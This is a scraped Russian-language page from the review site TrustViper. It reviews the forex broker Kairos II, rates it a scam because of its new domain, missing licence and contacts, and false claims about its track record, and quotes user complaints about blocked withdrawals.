<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/kairos\/"},"url":"https:\/\/trust-viper.com\/review\/kairos\/","headline":" Обзор брокерской компании Kairos II – отзывы от трейдеров про...","datePublished":"2022-10-05T13:40:58+03:00","dateModified":"2024-10-10T13:35:25+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/10\/Kairos-II-logo.png","width":696,"height":206},"description":"Заработок на финансовых рынках – это весьма сложное дело, которое требует комплексного подхода, учета многих факторов. Один из важнейших моментов – это выбор брокерской компании, которая будет представлять Вас на международных биржах. Именно на этом этапе, многие новички допускают критическую ошибку, доверяя свои деньги мошенникам и аферистам. Во избежание","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"5","comment":[{"@type":"Comment","dateCreated":"2022-10-05 13:41:37","description":"\r\nКайрос – это типичный лохотрон, который действует под видом брокера. Работал с ними две недели, постоянно был в плюсе, но как только решил вывести деньги, то счет сразу же заблокировали. ","author":{"@type":"Person","name":"Игорь","url":""}},{"@type":"Comment","dateCreated":"2022-10-02 12:21:07","description":"\r\n\r\nАферисты! Украли мои 500 долларов. Сказал, что деньги пропали с аккаунта из-за ненадежного пароля, якобы меня взломали 3-тьи лица. Учитывая отзывы в Интернете, в теорию сотрудников Кайрос, я не верю!","author":{"@type":"Person","name":"Лера","url":""}},{"@type":"Comment","dateCreated":"2022-09-02 12:53:49","description":"\r\n\r\nПотерял из-за этого СКАМа больше 2 тысяч долларов. Вложил сразу 500, заработал 100 долларов. Предложили попробовать вывести прибыль – все вышло, и я решил докинуть ещё 1,5 тысячи. Как итог – на счету 0, а менеджеры говорят, что виноват исключительно я.","author":{"@type":"Person","name":"Андрей","url":""}},{"@type":"Comment","dateCreated":"2022-07-05 11:41:59","description":"\r\nПополнила счет на 100 долларов, но сразу же получила блок аккаунта. На связь со мной никто не выходит. ","author":{"@type":"Person","name":"Марина","url":""}},{"@type":"Comment","dateCreated":"2022-06-05 11:11:13","description":"\r\nПытался заработать на данной платформе. По началу все шло неплохо, прибыль капала каждый день. Но уже через неделю, с меня начали требовать дополнительные вложения, оплату страховки, комиссии и т.д. Я сказал, что хочу вывести свои деньги и аккаунт сразу же заблокировали. Делайте выводы сами, стоит ли с ними работать ","author":{"@type":"Person","name":"Валерий","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-14224">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Kairos II (Кайрос) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper : https://trust-viper.com" title="Брокер Kairos II (Кайрос) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокерской компании Kairos II – отзывы от трейдеров про развод</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокерской компании Kairos II – отзывы от трейдеров про развод</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(5)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/10/Kairos-II-logo.png" alt="Брокер Kairos II (Кайрос) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper : https://trust-viper.com" title="Брокер Kairos II (Кайрос) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fkairos%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fkairos%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fkairos%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20Kairos%20II%20%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%D1%82%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%B2%D0%B5%D1%81%D1%8C%D0%BC%D0%B0%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B5%20%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B0%2C%20%D1%83%D1%87%D0%B5%D1%82%D0%B0%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%B8%D1%85%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%BE%D0%B2.%20%D0%9E%D0%B4%D0%B8%D0%BD%20%D0%B8%D0%B7%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B5%D0%B9%D1%88%D0%B8%D1%85%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%82%D1%8C%20%D0%92%D0%B0%D1%81%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B0%D1%85.%20%D0%98%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%20%D0%BD%D0%B0%20%D1%8D%D1%82%D0%BE%D0%BC%20%D1%8D%D1%82%D0%B0%D0%BF%D0%B5%2C%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%B8%20%D0%B4%D0%BE%D0%BF%D1%83%D1%81%D0%BA%D0%B0%D1%8E%D1%82%20%D0%BA%D1%80%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83%2C%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20%D0%B8%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%BC.%20%D0%92%D0%BE%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D1%8F%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE%20%D0%B8%D0%B7%D1%83%D1%87%D0%B0%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%20%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D1%81%D1%82%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fkairos%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(5)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на финансовых рынках – это весьма сложное дело, которое требует комплексного подхода, учета многих факторов. Один из важнейших моментов – это выбор брокерской компании, которая будет представлять Вас на международных биржах. Именно на этом этапе, многие новички допускают критическую ошибку, доверяя свои деньги мошенникам и аферистам. Во избежание такого сценария необходимо изучать все тонкости сотрудничества с компанией, прежде чем инвестировать собственные деньги.</span></p>
<p><span style="font-weight: 400;">Сегодня, мы познакомим Вас с компанией </span><span style="font-weight: 400;">Kairos II, </span><span style="font-weight: 400;">которая, по нашему мнению, не является реально существующей организацией, а лишь имитирует деятельность на рынке Форекс.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название фирмы</span></td>
<td><span style="font-weight: 400;">Kairos II</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес сайта</span></td>
<td><span style="font-weight: 400;">kairos-ii com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Запуск проекта</span></td>
<td><span style="font-weight: 400;">2022 </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Предоставляемые услуги</span></td>
<td><span style="font-weight: 400;">Инвестиции, Трейдинг, Обучение</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Наличные активы</span></td>
<td><span style="font-weight: 400;">Валюта, CFD-контракты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия </span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тех. поддержка</span></td>
<td><span style="font-weight: 400;">support@</span><span style="font-weight: 400;"> kairos-ii.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Телефонный номер</span></td>
<td><span style="font-weight: 400;">Не указан</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес представительства </span></td>
<td><span style="font-weight: 400;">Не указан</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Рейтинг от TrustViper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Признаки СКАМ-организации у </span><span style="font-weight: 400;">Kairos II</span></h2>
<p><span style="font-weight: 400;">На своём сайте, создатели проекта </span><span style="font-weight: 400;">Kairos II </span><span style="font-weight: 400;">утверждают, что работают на международном рынке уже более восьми лет и смогли предоставить квалифицированную помощь тысячам трейдеров со всего мира. Данные утверждения, сразу же разбиваются об один забавный факт – домен </span><span style="font-weight: 400;">kairos-ii com </span><span style="font-weight: 400;">зарегистрирован лишь 2021 году</span><span style="font-weight: 400;">. </span><span style="font-weight: 400;">Более того, количество посещений сайта не превышает 2-3 в сутки, а стоимость домена оценивается в 18 рублей. Уже основываясь лишь на этих фактах, можно резюмировать, что </span><span style="font-weight: 400;">Kairos II </span><span style="font-weight: 400;">– это лохотрон, однако мы нашли и ряд других доказательств, подтверждающих данную теорию. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kairos II использует стандартный шаблонный одностраничник в качестве официального портала;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствует контактная информация, позволяющая связаться с менеджерами или представителями компании;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Портал сохраняет анонимность, не предоставляя информации о создателях;  </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют поставщики ликвидности и котировок;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отзывы</span><span style="font-weight: 400;"> о сайте </span><span style="font-weight: 400;">Kairos II</span><span style="font-weight: 400;">, в Интернете, сообщают про развод клиентов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговые условия сотрудничества и коммерческое предложение не обозначены;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания не имеет лицензий, документов и прочих необходимых бумаг;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Брокерская компания врет о реальном стаже работы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В клиентском договоре присутствуют пункты, позволяющие аферистам воровать деньги клиентов и уходить от наказания. </span></li>
</ul>
<p><span style="font-weight: 400;">Таким образом, мы резюмируем, что сотрудничество с компанией </span><span style="font-weight: 400;">Kairos II </span><span style="font-weight: 400;">является опасным для Вашего бюджета. </span></p>
<h2><span style="font-weight: 400;">Отзывы пользователей о компании </span><span style="font-weight: 400;">Kairos II</span></h2>
<p><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">Торговля с брокером</span></a><span style="font-weight: 400;">, как мы уже говорили ранее, требует комплексного подхода к выбору компании-посредника. И зачастую в этом деле можно положиться на отзывы пользователей, которые встречаются в Интернете. Мнение бывших клиентов, комплексно раскрывает плюсы и минусы различных компаний, позволяя работать исключительно с надежными организациями. </span></p>
<p><span style="font-weight: 400;">Например, если говорить про </span><span style="font-weight: 400;">отзывы </span><span style="font-weight: 400;">о Kairos II, то стоит отметить, что положительных мнений в сети практически нет, зато негативных – достаточно много. Например, пользователь Леонид, утверждает, что потерял более 3 тысяч долларов, доверившись брокеру. По его словам, проблемы начались лишь после попытки вывести средства, именно тогда его счет был заблокирован. </span></p>
